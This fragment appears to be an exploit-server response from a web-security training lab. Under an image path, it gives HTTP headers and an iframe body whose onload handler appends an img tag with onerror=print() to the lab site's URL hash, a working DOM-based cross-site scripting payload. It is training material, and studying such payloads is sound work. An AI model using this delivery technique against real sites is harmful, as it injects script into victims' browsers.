 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aeb008a04f02a7082f521c4009400c0.web-security-academy.net/#" onload="this.src+='<img src=0 onerror=print()>'"></iframe>